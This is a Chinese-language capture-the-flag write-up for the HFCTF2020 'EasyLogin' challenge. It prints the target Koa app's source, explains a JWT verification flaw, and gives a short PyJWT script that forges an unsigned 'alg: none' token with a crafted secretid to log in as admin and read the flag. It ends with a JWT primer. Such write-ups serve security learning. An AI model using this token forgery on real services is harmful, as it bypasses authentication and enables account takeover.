[HFCTF2020]EasyLogin(koa&jwt欺骗)

首先我们注册一个账号登录

进去后没有flag

image-20240610211048798

我们查看源码

但源码并没有直接显示出来,经过一番寻找,我们发现源码在

/static/js/app.js“里面

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
/**
* 或许该用 koa-static 来处理静态文件
* 路径该怎么配置?不管了先填个根目录XD
*/

function login() {
const username = $("#username").val();
const password = $("#password").val();
const token = sessionStorage.getItem("token");
$.post("/api/login", {username, password, authorization:token})
.done(function(data) {
const {status} = data;
if(status) {
document.location = "/home";
}
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}

function register() {
const username = $("#username").val();
const password = $("#password").val();
$.post("/api/register", {username, password})
.done(function(data) {
const { token } = data;
sessionStorage.setItem('token', token);
document.location = "/login";
})
.fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}

function logout() {
$.get('/api/logout').done(function(data) {
const {status} = data;
if(status) {
document.location = '/login';
}
});
}

function getflag() {
$.get('/api/flag').done(function(data) {
const {flag} = data;
$("#username").val(flag);
}).fail(function(xhr, textStatus, errorThrown) {
alert(xhr.responseJSON.message);
});
}

源码提示使用koa框架,我们了解一下koa目录的基本结构

在这里插入图片描述

我们访问controllers下的api.js找到主要逻辑代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')

const APIError = require('../rest').APIError;

module.exports = {
'POST /api/register': async (ctx, next) => {
const {username, password} = ctx.request.body;

if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}

if(global.secrets.length > 100000) {
global.secrets = [];
}

const secret = crypto.randomBytes(18).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret)

const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});

ctx.rest({
token: token
});

await next();
},

'POST /api/login': async (ctx, next) => {
const {username, password} = ctx.request.body;

if(!username || !password) {
throw new APIError('login error', 'username or password is necessary');
}

const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;

const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;

console.log(sid)

if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}

const secret = global.secrets[sid];

const user = jwt.verify(token, secret, {algorithm: 'HS256'});

const status = username === user.username && password === user.password;

if(status) {
ctx.session.username = username;
}

ctx.rest({
status
});

await next();
},

'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}

const flag = fs.readFileSync('/flag').toString();
ctx.rest({
flag
});

await next();
},

'GET /api/logout': async (ctx, next) => {
ctx.session.username = null;
ctx.rest({
status: true
})
await next();
}
};

我们进行代码审计,发现用户必须是admin才能得到flag

image-20240610212134851

因此,我们需要登录admin账号

由于页面在注册时会生成一个jwt

image-20240610212237867

所以我们可以通过jwt欺骗来登录admin账号

我们再次登录抓包得到我们自己账号的jwt

image-20240610212356917

放入网站进行分析

https://jwt.io/

image-20240610212831898

按要修改的值修改,由于要修改alg为none,在网页上无法直接获取新的jwt,所以用python脚本生成,在此之前先用pip安装好生成jwt的库:PyJWT库。

1
2
3
4
5
6
7
8
9
10
11
import jwt
token = jwt.encode(
{
"secretid": [],
"username": "admin",
"password": "123456",
"iat": 1718025030
},
algorithm="none",key="").encode(encoding='utf-8')

print(token)

image-20240610213646794

我们以admin账号登录,密码为设置的值,抓包将jwt修改为我们之后修改的值

image-20240610214456352

登录成功后,我们访问api/flag得到flag

image-20240610214545263

jwt

JWT的结构
  • 一个JWT由三部分组成,他们之间通过一个点号”.”分隔:
    • 头部Header
    • 载体Payload
    • 签名Signature
  • header通常由两部分组成:token的类型,以及所使用的hash算法:
1
2
3
4
{
"alg": "HS256",
"typ": "JWT"
}
  • 载体(payload)部分是我们真值想要发送的数据所在,下面是一个载体的示例,真正的载体一般会更为复杂,以确保更好的安全性。
1
2
3
4
5
{
"sub": "65165751325",
"name": "Rajat S",
"admin": true
}
  • 签名(Signature)用于验证数据在到达目的地之前未被更改。通常使用的私钥。
  • 这三部分通常放一起编码为base64格式,并以”.”分隔。想要了解更多关于JWT的内容,请参考https://jwt.io/。
  • 现在我们对JWT有个基本的了解了,接下来看看如何搭建一个简单的验证服务器来处理JWT,提供API供我们访问。